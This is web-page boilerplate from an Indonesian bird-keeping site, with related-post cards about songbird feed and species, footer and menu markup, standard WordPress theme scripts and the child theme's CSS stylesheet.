<div class="gb-loop-item gb-loop-item-62960bc0 post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-pleci category-tips tag-cara-agar-sogon-cepat-ngleper tag-cara-melatih-mental-sogok-ontong tag-cara-membuat-nektar-dari-marjan tag-makanan-burung-sogok-ontong-liar tag-manfaat-gula-merah-buat-sogok-ontong tag-racikan-nektar-kolibri tag-racikan-pakan-burung-korlap tag-racikan-pakan-sogok-ontong-biar-gacor tag-racikan-pakan-sogon-tanpa-kroto tag-tangkringan-sogok-ontong tag-vitamin-burung-sogok-ontong">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/">Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/" target="_self"  ><img width="584" height="439" src="https://pleci.org/wp-content/uploads/2021/08/racikan-pakan-sogok-ontong-biar-gacor-e1628070972967.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-1326 post type-post status-publish format-standard has-post-thumbnail hentry category-tipe-burung tag-burung-kolibri-wulung tag-cara-menjinakan-kolibri-wulung tag-download-suara-burung-kolibri-wulung tag-download-suara-kolibri-wulung tag-gambar-kolibri-wulung-betina tag-harga-kolibri-wulung tag-jenis-kolibri-wulung tag-kolibri-wulung tag-kolibri-wulung-betina tag-kolibri-wulung-ijoan-jantan-dan-betina tag-kolibri-wulung-jantan tag-kolibri-wulung-jantan-dan-betina tag-kolibri-wulung-jantan-muda tag-kolibri-wulung-mp3 tag-kolibri-wulung-ribut-mp3-pikat tag-kolibri-wulung-sumatra tag-kolibri-wulung-trotol tag-kolibri-wulung-vs-kolibri-ninja tag-makanan-kolibri-wulung tag-mp3-kolibri-wulung tag-perawatan-kolibri-wulung tag-perbedaan-kolibri-wulung-dan-kolibri-kelapa tag-suara-burung-kolibri-wulung tag-suara-kolibri-wulung tag-suara-pikat-kolibri-wulung-mp3">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/kolibri-wulung/">Mengenal Jenis Kolibri Wulung, Makanan, Harga Dan Suara</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/kolibri-wulung/" target="_self"  ><img width="303" height="221" src="https://pleci.org/wp-content/uploads/2021/04/kolibri-wulung.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mengenal Jenis Kolibri Wulung, Makanan, Harga Dan Suara" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-1518 post type-post status-publish format-standard has-post-thumbnail hentry category-kacer category-kenari category-lovebird category-tipe-burung tag-bayan tag-burung-hantu tag-burung-kecil-pemakan-pisang tag-burung-kecil-suara-bagus tag-burung-kecil-suara-merdu-harga-murah tag-burung-pengicau tag-harga-burung-kecil tag-jenis-burung-kecil-dan-namanya tag-jenis-burung-kecil-pemakan-serangga tag-jenis-burung-kecil-pengicau tag-jenis-burung-yang-gampang-berkicau tag-kicau-semua-jenis-burung-kecil tag-kolibri tag-merpati">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/burung-kecil-suara-bagus/">11 Jenis Burung Kecil Yang Memiliki Suara Bagus</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/burung-kecil-suara-bagus/" target="_self"  ><img width="291" height="218" src="https://pleci.org/wp-content/uploads/2021/05/burung-kecil-suara-bagus.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="11 Jenis Burung Kecil Yang Memiliki Suara Bagus" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>
</div></div>
</div>
</div>
</div>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-bb2ab3bb gb_wrapper">
<div class="gb-element-83f8a781">
<div class="gb-element-5007ca40">
<a class="gb-text gb-text-a48947b1" href="#">Tentang Kami</a>



<a class="gb-text gb-text-a4aa90c3" href="https://pleci.org/contact-us/">Contact Us</a>



<a class="gb-text gb-text-1a6f4bdd" href="#">Privacy Policy</a>



<a class="gb-text gb-text-1e0a935f" href="#">Terms &amp; Conditions</a>
</div>
</div>



<div class="gb-element-5855dd81 gb_wrapper">
<div class="gb-element-bc9abd36">
<p class="gb-text gb-text-0670e2ec">Copyright ©2025</p>



<span class="gb-shape gb-shape-ffc01f44"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dash-lg" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8"></path>
</svg></span>



<p class="gb-text gb-text-1e2464e7">pleci.org</p>
</div>
</div>
</div>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-primary-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpmagz/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    document.querySelectorAll('.ss.cp').forEach(link => {
        const iconDefault = link.querySelector('svg:not(.copied)');
        const iconCopied = link.querySelector('svg.copied');

        iconCopied.style.display = "none";

        link.addEventListener('click', e => {
            e.preventDefault();
            const url = link.getAttribute('href');
            navigator.clipboard.writeText(url);

            iconDefault.style.display = "none";
            iconCopied.style.display = "inline-block";

            setTimeout(() => {
                iconCopied.style.display = "none";
                iconDefault.style.display = "inline-block";
            }, 1000 * 20);
        });
    });
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Cari">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://pleci.org/">
		<label for="search-modal-input" class="screen-reader-text">Cari untuk:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
			<button aria-label="Cari"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleci.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleci.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-08 08:36:16 -->

--- FILE ---
content_type: text/css
request_url: https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155
body_size: 4246
content:
/*
 Theme Name:   GP Magz - GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      1.0
*/

/* Header */
.site-header {
	position: sticky;
	top: 0;
	z-index: 99;
	background:#fff;
	border-bottom: 1px solid #f1f1f1;
}
.inside-header {
	justify-content: space-between;
}
.menu-toggle {
		font-size: 22px!Important;
		padding: 10px!Important;
}
.inside-header .wp-block-search__inside-wrapper {
	background:#fff;
	padding:2px 2px 2px 5px;
	overflow:hidden;
}
.inside-header .wp-block-search__inside-wrapper input {
	height:40px;
	font-size:13px;
	border:none;
}
.inside-header button.wp-block-search__button {
	height: 40px;
	background: none;
	color: #000;
	padding: 0 10px;
	border-left: 1px solid var(--gray);
}
.main-navigation  .gp-icon {
	display: unset;
}
.menu-bar-item.slideout-toggle {
	display:none!important;
}

/* Desktop Sub */
.main-navigation ul ul {
	padding-top:10px;
	padding-bottom:10px;
	box-shadow:none;
	box-shadow: 0px 10px 15px 5px rgba(97,97,97,0.07);
}
#generate-slideout-menu.main-navigation ul ul {
	box-shadow:none;
}
.main-navigation ul ul li {
	border-bottom:1px solid #f1f1f1;
}
.main-navigation ul ul li:last-child { 
	border-bottom:none;
}
.main-navigation ul ul:before {
	content: " ";
	position: absolute;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 9px solid #fff;
	width: 0;
	top: -9px;
	height: 0;
	left: 18%;
}
#generate-slideout-menu.main-navigation ul ul:before {
	display:none;
}
.main-navigation .main-nav ul li.cta a {
	border:1px solid var(--accent);
	color:var(--accent)!Important;
	padding:8px 20px;
	margin-left:15px;
	border-radius:5px;
	line-height:1.2em!Important;
}
.main-navigation .main-nav ul li.cta a:hover {
	background:var(--accent)!Important;
	color:#fff!important;
}


/* Archive Style */
h1.widget-title, 
h1.page-title, 
h2.widget-title {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
}
h1.widget-title::after, 
h1.page-title::after, 
h2.widget-title::after {
	content: " ";
	height: 3px;
	width: 110px;
	margin-left: 20px;
	bottom: 40%;
	position: absolute;
	border-radius: 10px;
	background: #f1f1f1;
}

.author-info,
.taxonomy-description p {
	margin-top:10px;
	font-size:14.5px;
}
.paging-navigation {
    margin: 0;
    background: none!important;
    text-align: center;
    font-size: 14px;
    padding: 25px 0!important;
}
.nav-links {
	display:flex;
	gap:10px;
	justify-content: center;
}
.paging-navigation span, 
.paging-navigation a {
	padding: 5px 10px !important;
	color: var(--main-color)!important;
	border-radius: 0;
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}
.paging-navigation span.current {
   border: 2px solid var(--accent);
}
a.prev,
a.next,
a.prev span,
a.next span {
    display: none;
}
.masonry-load-more.load-more {
	text-align:center;
	margin:30px 0 0;
}
.masonry-load-more.load-more a {
	font-weight:bold;
	border-radius:6px;
}
blockquote {
	border-left: 5px solid var(--accent);
}
.vertica_text {
	writing-mode:vertical-lr;
	text-orientation: sideways;
	transform: rotate(-180deg);
}
.tax_list .gb-text {
	display:flex;
	flex-wrap:wrap;
	column-gap: 5px;
}
.ps_left {
	min-width: 220px;
	position: absolute;
	text-transform: uppercase;
	top: 22px;
	left:-55px;
	transform: rotate(-35deg);
	z-index: 2;
}
.round img {
	border-radius:6px;
}
.rouded img {
	border-radius:50%;
}
.author .page-header .avatar {
	margin-right: 10px;
	border-radius: 50%;
	width: 40px;
}

/* Sidebar Category List */
ul.wp-block-categories {
	margin:0;
}
ul.wp-block-categories li {
	list-style:none;
	display:flex;
	padding:7px 0;
	border-bottom:1px solid #f1f1f1;
	justify-content: space-between;
	align-items: center;
}
ul.wp-block-categories li:last-child {
	border-bottom:none;
}
ul.wp-block-categories li a {
	color:var(--main-color);
	font-size:14px;
	display: block;
	width: 100%;
}
ul.wp-block-categories li .category-count {
	width: 18px;
	height: 18px;
	display: flex;
	font-size: 11px;
	background: var(--options-2);
	color: #000;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	font-weight: bold;
}

/* Overwrite Archive */
.gb-text-c8e5afe6 {
	column-gap: 10px!Important;
	row-gap: 10px!Important;
}
.gb-element-b11bb921 {
	flex-wrap: wrap!Important;
	row-gap: 10px!Important;
}

/* Splide Slider Style */
.splide__pagination { 
	bottom:25px;
	position: static;
	display: flex;
	gap: 6px;
	margin-top: 15px;
}
.splide__pagination li {
	justify-content: center;
	align-items: center;
	display:flex;
	opacity:1;
	background:none;
	border-radius:50px;
}
.splide__pagination button { 
	margin:0;
	width:6px;
	background:#ccc!Important;
	height:6px;
}
.splide__pagination__page.is-active {
	width:13px;
	margin:0 3px;
	height:4px;
	border-radius:10px;
}
.splide__pagination {
	justify-content:center;
	padding-right:40px;
	padding:0;
}
.heroslide .splide__pagination {
	position:absolute;
}
.sideslide .splide__pagination {
	position:absolute;
	bottom:18px;
}
.sideslide .splide__pagination button {
	background:#000!Important;
	opacity:0.2;
}
/* Splide Nav */
.splide__list {
	display:flex!important;
	gap:0!important;
	row-gap: 0!important;
}

/* Search Not Found */
.no-results.not-found .inside-article {
}
.no-results.not-found .entry-content form.search-form {
	display:none;
}

/* Sidebar */
.is-left-sidebar,
.inside-right-sidebar {
	position: sticky;
	top: 60px;
	align-self: flex-start;
}
.list_custom {
    list-style: none;
    counter-reset: my-awesome-counter;
}
.list_custom .gb-loop-item h2 {
    counter-increment: my-awesome-counter;
    position: relative;
	padding-left:48px;
}
.list_custom .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	top: 4px;
	left: 0;
	font-size: 12px;
	font-weight: bold;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-basis: 40px;
	flex-shrink: 0;
	position: absolute;
	top: 4px;
	background-color: var(--color-1);
	color:#fff;
}
.lst .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	background:none;
	color:var(--color-opt3);
	font-size: 20px;
	top: 2px;
}
.rst .gb-loop-item h2:before {
	width: 25px;
	height: 25px;
	border-radius: 3px 3px 10px 3px;
	background-color: var(--color-opt);
}
	
h2.sidebar_loop {
	font-size:16px;
	margin-bottom:0;
	line-height:1.4em;
}
		
/* Breadcrumb */
.rank-math-breadcrumb p { margin-bottom:0; }
.breadcrumb {
		padding: 0!Important;
		display: -webkit-box !important;
		overflow: hidden;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
}

/* EZ TOC */
.ez-toc-title-toggle {
	display: none!important;
}
#ez-toc-container {
	background: none!important;
	border: none!important;
	border-radius: 0!important;
	box-shadow: 0!important;
	padding: 0!important;
	width: 100%!important;
}
#ez-toc-container a {
	padding:12px 0 12px 20px!important;
	font-size: 16px!important;
	display: block!important;
	position: relative!important;
	color: var(--accent)!important;
	border-bottom:1px solid #f1f1f1!important;
}
#ez-toc-container li:laste-child a {
	border-bottom:0px solid #f1f1f1!important;
} 
#ez-toc-container a:before {
	content: '»';
	display: inline-block;
	left: 0;
	position: absolute;
  top: 7px;
  font-size: 20px;
}

#ez-toc-container {
	background-color: #ffffff;
	box-shadow: 0px 0px 8px 5px rgba(228,230,235,0.35);
	margin-bottom: 35px;
	border: 1px solid #e5e7eb!important;
	border-radius: 5px!important;
	padding: 30px!Important;
}
div#ez-toc-container .ez-toc-title {
	font-weight: bold!important;
	font-size: 22px!important;
}
.ez-toc-title-container {
	margin-bottom:12px;
}

/* Single Post Content */
body.post-edited .post_edited {
	display:flex!Important;
}
.infinity-load-item .hide_on_infinite {
	display:none!Important;
}

.single .dynamic-entry-content ul,
.single .dynamic-entry-content ol {
		margin-left: 1em;
}
.single .dynamic-entry-content ul li,
.single .dynamic-entry-content ol li {
	margin-bottom: 5px;		
}

.wp-block-post-author__name {
	font-weight:20px;
	font-weight:bold;
}
.wp-block-post-author__name a { color:var(--main-color);}
.wp-block-post-author__bio { font-size: 15px;}
.wp-block-post-author__avatar { padding-top:3px;}
.wp-block-post-author__avatar img { border-radius:50px;}
	
/* Custom Social Share */
.ss-wrapper {
	display:flex;
	align-items:center;
	gap:5px;
}
.ss-wrapper a {
	font-size: 17px;
	height: 30px;
	width: 30px;
	position: relative;
	border-radius: 50px;
	border: 1px solid #d2d5db;
	padding: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.ss-wrapper a svg {
	width:14px;
	height:14px;
	fill:var(--main-color)!important;
}
.ss-wrapper a svg.copied {
	fill:#059669!Important;
}
.ss-wrapper a.tg svg {
	height: 26px;
  width: 28px;
  scale: 65%;
	position: absolute !important;
  top: 2px!Important;
}
.ss-wrapper a:hover svg {
	fill:var(--accent);
}
.ss-wrapper a.tg svg {
	position:relative;
	top: -3px;
}
.ss-wrapper a.email {
	display:none;
}

/* Tag List */
.taxonomy-post_tag {
    display: flex;
    gap: 5px;
    flex-wrap: wrap;
}
.taxonomy-post_tag a {
    color: var(--main-color);
    position: relative;
	background:var(--gray);
    padding: 4px 13px;
    font-size: 12px;
	font-weight:bold;
	text-transform:uppercase;
    line-height: 20px;
    border-radius: 5px;
    display: inline-block;
    transition: all .3s ease-in-out;
}
.taxonomy-post_tag a::before {
	content: "#";
}
.taxonomy-post_tag a:hover {
    background: var(--main-color);
	color:#fff;
}
.wp-block-post-terms__separator {
	display:none;
}
	
/* Table */
.wp-block-table thead {
	border-bottom: 3px solid var(--light-gray);
}
.wp-block-table th {
		border: 1px solid var(--light-gray);
		background: #eee;
}
table, 
td,
.wp-block-table td {
	border-color: var(--light-gray);
}
	
.wp-block-table td,
.wp-block-table th {
		font-size:15px;
}
	
/* Comment */
.comments-area {
    border: 0px solid #f1f1f1;
    padding: 0px!important;
    border-radius: 8px;
    margin-top: 25px;
    font-size: 14px;
    background: none!important;
}
.comment-content {
    padding: 0;
    border: none;
    margin: 8px 0;
    padding: 10px 0!Important;
    border-radius: 8px;
}
.comment-content p {
    margin-bottom: 10px;
        line-height: 21px;
}
.comment-list .reply a {
    border-radius: 20px;
    padding: 2px 10px;
    border: 1px solid #f1f1f1;
}
.comment-list article {
    border: none;
    padding: 0!important;
    margin: 0!important;
}
.comment-list li.depth-1 {
    border: 0px solid #f1f1f1!important;
    padding: 0px!important;
}
.comment .children {
    padding-left: 30px;
    margin: 20px 0 20px 20px!important;
    border-left: 0 dotted rgba(0,0,0,.09)!important;
    border-bottom: none !important;
}
.comment-respond {
    margin-top: 40px;
}
.comment-form input, 
.comment-form textarea {
	border-radius: 5px!Important;
	width:100%;
}
.comment-form input#submit,
.comment-form input#wp-comment-cookies-consent {
	width:auto;
}
.entry-meta.comment-metadata {
	font-size:12px;
}
	
/* Search Modal Pop-UP */
.search-modal-form {
    background: transparent!important;
}
.gp-modal__container input.search-field {
    margin: 0!important;
    border: none !important;
}
.search-modal-fields {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
}

/* Limite Title */
.limit_desk {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Footer */
.site-footer h2 {
	padding-bottom:10px;
	border-bottom: 1px solid rgba(255,255,255,0.12)
}
.wp-block-social-links {
	margin-bottom:0;
}
.site-footer ul.wp-block-categories {
  display: flex;
  flex-wrap: wrap;
  column-gap: 5px;
  row-gap: 10px;
  margin: 0px;
}
.site-footer ul.wp-block-categories li {
  list-style-type: none;
}
.site-footer ul.wp-block-categories li a {
  list-style-type: none;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
  padding: 6px 12px;
}

/* Author Social */
.social_author {
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: row;
	gap: 10px;
	flex-wrap: wrap;
}
.social_author li {
	list-style: none;
}
.social_author li a {
	display: block;
	width: 22px;
	color:var(--main-color);
	height: 22px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100% auto;
}
.social_author li:hover a {
	color:var(--accent);
}

/* Category Nav */
.cat_nav {
	gap: 5px;
	flex-wrap: nowrap;
}
.cat_nav li a {
	padding:8px 15px;
	font-weight:500;
	font-size:14px;
}
.cat_nav li a:hover {
	opacity:0.75;
}

@media only screen and (max-width: 1200px) {
	.gb_wrapper,
	.inside-header,
	.site-content,
	.inside-navigation.grid-container {
		padding-left:70px!important;
		padding-right:70px!important;
	}
	.mobile-menu-control-wrapper {
		display: none!important;
	}
	.main-navigation .inside-navigation {
		flex-direction: column;
	}
	.site-content {
		padding-top:20px;
	}
	.separate-containers .site-main {
		margin-top:0;
	}
	.site-content .content-area {
		width: 100%;
	}
	.separate-containers .site-main {
		margin-right:0;
	}
	body.full-width-content .site-content,
	#generate-slideout-menu .inside-navigation.grid-container {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.separate-containers .inside-article {
		padding-top:20px;
	}
	
	/* Header */
	.site-header {
		position: sticky;
		top: 0;
		z-index: 991;
	}
	.inside-header {
		padding-left:0;
		padding-right:0;
		flex-direction: row;
		justify-content: space-between;
	}
	#site-navigation {
		height: 0;
		overflow: hidden;
	}
	.mobile-menu-control-wrapper {
		padding-right:70px!important;
	}
	.main-navigation .menu-toggle {
		line-height: 20px;
	}
	.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
		padding-right:10px;
		font-size:20px;
		padding-top:3px;
	}
	
	/* Nav */
	#site-navigation {
		background:#fff;
	}
	#generate-slideout-menu {
		padding-left: 20px;
		padding-right: 20px;
	}
	.main-navigation .main-nav ul li.cta a {
		margin-left:0;
		border: 1px solid var(--accent) !important;
		padding: 10px 20px;
		margin-top:15px;
		text-align:center;
	}
	.has-inline-mobile-toggle #site-navigation.toggled {
		margin-top: 6px;
		padding-top:20px;
		padding-bottom:20px;
	}
	.main-navigation .main-nav ul li a {
		color:var(--main-color);
	}
	.main-navigation .main-nav ul li a {
		border-bottom:1px solid #f1f1f1;
	}
	.main-navigation .main-nav ul li:Last-child a,
	.main-navigation ul ul li,
	.main-navigation .main-nav ul ul li a {
		border-bottom:none;
	}
	.main-navigation .main-nav ul li a {
		padding-left:0px!important;
		padding-right:0px!important;
	}
